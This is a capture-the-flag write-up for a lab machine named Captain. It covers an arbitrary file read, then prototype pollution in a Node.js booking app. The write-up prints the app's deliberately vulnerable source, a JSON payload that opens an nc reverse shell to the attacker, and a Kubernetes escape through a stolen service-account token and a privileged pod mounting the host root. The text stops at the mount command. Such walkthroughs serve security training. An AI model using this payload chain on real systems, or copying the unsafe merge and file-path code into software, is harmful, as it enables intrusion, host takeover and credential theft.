Introduction

This write-up refers to the Captain machine. If you need support, please open a ticket in the support channel on the Discord server.

Reconnaissance
Initially, machine enumeration was performed. For this purpose, Nmap was used in order to identify which ports were open and which services were exposed in the web application.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Through Nmap, ports 22/TCP (SSH) and 80/TCP (HTTP) were identified as open on the target.
When accessing port 80/TCP, the running web application was identified.


During navigation through the application, two main functionalities were identified.
One of the identified functionalities was the travel booking system. This functionality was intercepted using Burp Suite, allowing analysis of the requests sent by the application’s input.




The second functionality identified was the download of a PDF file containing travel information. This request was also intercepted through Burp Suite, allowing detailed analysis.




When intercepting this request, a parameter called file was identified, which referenced the file being read and processed by the web application.


Since this parameter was not properly sanitized, it became possible to reference internal system files, characterizing an arbitrary file read vulnerability (File Read). In this way, it was possible to read internal system files such as /etc/passwd.





Similarly, it was also possible to read files belonging to the web application itself, such as the file app.js, which contained the entire source code of the application.





Web Application Source Code

const express = require('express');
const bodyParser = require('body-parser');
const { exec } = require('child_process');
const path = require('path');

const app = express();
const PORT = 3000;

app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));

const bookings = [];

function isObject(obj) {
return typeof obj === 'object' && obj !== null;
}

function merge(target, source) {
for (let key in source) {
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
return target;
}

function clone(obj) {
return merge({}, obj);
}

class Booking {
constructor(data) {
this.name = data.name || 'Guest';
this.email = data.email || '';
this.date = data.date || '';
this.passengers = data.passengers || 1;
this.tour = data.tour || 'standard';
this.id = Date.now();
}

confirm() {
if (this.sendEmail) {
exec(this.sendEmail);
}
return {
id: this.id,
name: this.name,
email: this.email,
date: this.date,
passengers: this.passengers,
tour: this.tour,
status: 'confirmed'
};
}
}

app.get('/', (req, res) => {
res.sendFile(path.join(__dirname, 'views', 'index.html'));
});

app.get('/api/download', (req, res) => {
const file = req.query.file;
if (!file) {
res.status(400).send('File parameter is required');
return;
}
const absolute = path.resolve('downloads/' + file);
res.download(absolute);
});

app.get('/api/tours', (req, res) => {
res.json([
{ id: 1, name: 'Treasure Hunt Adventure', price: 89, duration: '2 hours', description: 'Search for hidden treasure across the seven seas!' },
{ id: 2, name: 'Sunset Pirate Cruise', price: 129, duration: '3 hours', description: 'Watch the sunset while sailing like a true buccaneer!' },
{ id: 3, name: 'Full Day Pirate Experience', price: 249, duration: '8 hours', description: 'Complete pirate adventure with lunch and activities!' }
]);
});

app.post('/api/book', (req, res) => {
try {
let bookingData = clone(req.body);
let booking = new Booking(bookingData);
let confirmation = booking.confirm();
bookings.push(confirmation);
res.json({ success: true, booking: confirmation });
} catch (error) {
res.status(500).json({ success: false, error: 'Booking failed' });
}
});

app.get('/api/bookings', (req, res) => {
res.json(bookings);
});

app.listen(PORT, '0.0.0.0', () => {
console.log(`Captain Jack's Pirate Tours running on port ${PORT}`);
})

In this code, a critical vulnerability called Prototype Pollution was identified, which allows Remote Code Execution (RCE) on the server.
In JavaScript, every object inherits properties from a prototype, which functions as a shared "parent class" for all objects in the application. This language feature, when poorly implemented, can be exploited. The merge() function does not validate special JavaScript properties (__proto__, constructor, prototype), allowing an attacker to manipulate the global object prototype (Object.prototype) and inject malicious properties that will be inherited by all object instances in the application.

function merge(target, source) {
for (let key in source) {
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
target[key] = source[key]; // ⚠️ Não filtra __proto__
}
}
}

With this flaw, it was possible to achieve command execution on the system.
The nc command was used to establish a reverse connection, using the -e option to execute the /bin/sh interpreter after the connection was established.

{

"name": "Pirate",

"email": "test@test.com",

"date": "2025-01-01",

"__proto__": {

"sendEmail": "nc <vpn-ip> <port> -e sh"

}

}



With this, a reverse connection to the target was established.



Exploitation – Obtaining the user flag
In the /app directory, relevant files were found, including the Dockerfile, which indicates that the application is running inside a container, as well as the user flag.



Upon inspecting the directory /var/run/secrets/kubernetes.io/serviceaccount, Kubernetes configuration files were identified, including the authentication token and the namespace associated with the service account.



Privilege Escalation – Obtaining the root flag
With these two files, it is possible to verify whether the service account has sufficient permissions to create or escalate a privileged Pod within the Kubernetes cluster. Next, we exported the authentication token and the namespace associated with the service account to test the possibility of creating or escalating a privileged Pod in the cluster.

TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
NAMESPACE=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)


To create the Pod, a Kubernetes configuration file (kubeconfig) is required, used by the kubectl tool. The file was downloaded to the machine using curl.

curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"



A file named pod.yaml was created to deploy a privileged Pod. This Pod runs as the root user in privileged mode, allowing direct access to host system resources and consequently breaking Kubernetes’ default isolation.

cat << 'EOF' > pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: vert-root-pod
namespace: default
spec:
restartPolicy: Never
containers:
- name: vert
image: captain
imagePullPolicy: Never
securityContext:
runAsUser: 0
runAsGroup: 0
privileged: true
command: ["/bin/sh"]
args: ["-c", "sleep infinity"]
volumeMounts:
- name: host
mountPath: /mnt
volumes:
- name: host
hostPath:
path: /
type: Directory
EOF


Using kubectl, we created the Pod.

./kubectl \
--server=https://kubernetes.default.svc \
--token="$TOKEN" \
--certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
-n default \
apply -f pod.yaml



Next, an interactive shell (/bin/sh) was obtained inside the Pod in the default namespace, authenticating through the cluster’s ServiceAccount token, allowing command execution directly within the container.

kubectl \
--server=https://kubernetes.default.svc \
--token="$TOKEN" \
--certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
-n default \
exec -it vert-root-pod -- /bin/sh



Since the Pod is running as root in privileged mode, it was possible to mount the host’s root directory (/) inside the container, obtaining unrestricted access to the host operating system files and completely compromising Kubernetes isolation.
Using the df -h command, all system partitions were listed. From this information, we identified the partition corresponding to the host root directory (/), in this case /dev/root, which was mounted inside the container, allowing access to the host system files.





Next, the partitions were mounted to the /tmp directory.

mount /dev/root /tmp

